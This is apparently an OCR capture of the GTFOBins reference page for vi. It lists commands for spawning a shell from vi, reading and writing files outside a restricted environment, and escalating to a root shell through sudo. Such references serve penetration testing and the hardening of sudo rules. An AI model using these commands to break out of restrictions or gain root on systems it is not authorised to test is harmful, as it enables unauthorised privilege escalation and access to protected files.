 https://gtfobins.github.io/gtfobins/vi/
100%
(b)
vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null